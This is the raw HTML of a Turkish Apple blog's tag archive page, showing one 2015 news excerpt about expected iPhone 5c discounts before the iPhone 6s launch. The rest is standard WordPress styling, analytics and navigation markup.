

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/apple-indirim
body_size: 9028
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>apple indirim - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="apple indirim - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/apple-indirim" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/apple-indirim","url":"https://www.elmadoktoru.com/etiket/apple-indirim","name":"apple indirim - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/apple-indirim#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/apple-indirim#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/09/iphone-5c.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/apple-indirim#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/apple-indirim#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2015/09/iphone-5c.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/09/iphone-5c.jpg","width":540,"height":284},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/apple-indirim#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"apple indirim"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; apple indirim etiket akışı" href="https://www.elmadoktoru.com/etiket/apple-indirim/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/7765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-apple-indirim tag-7765 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>apple indirim</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/apple-bazi-modellerde-indirime-gidiyor-h10105.html" title="Apple Bazı Modellerde İndirime Gidiyor" rel="bookmark">Apple Bazı Modellerde İndirime Gidiyor</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/htaraman" title="htaraman tarafından yazılan yazılar" rel="author">htaraman</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 1 Eylül 2015</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple" rel="category tag">Apple</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/apple-bazi-modellerde-indirime-gidiyor-h10105.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/apple-bazi-modellerde-indirime-gidiyor-h10105.html" title="Apple Bazı Modellerde İndirime Gidiyor" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="540" height="284" src="https://www.elmadoktoru.com/wp-content/uploads/2015/09/iphone-5c.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2015/09/iphone-5c.jpg 540w, https://www.elmadoktoru.com/wp-content/uploads/2015/09/iphone-5c-300x158.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" />						</div>
</a>
<div class="post-content">
Apple’ın iPhone 6s ve 6s Plus modelini 9 Eylül’de tanıtması bekleniyor. Yeni modeller tanıtılmadan önce bazı iPhone modellerinde indirime gidileceği ifade edildi. Apple’a yakın kaynaklar tarafından yapılan açıklamalara göre indirim, öncelikle 5c modelinden başlayıp daha sonra diğer modellere de geçecek. Yeni...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/apple-bazi-modellerde-indirime-gidiyor-h10105.html" title="Apple Bazı Modellerde İndirime Gidiyor">
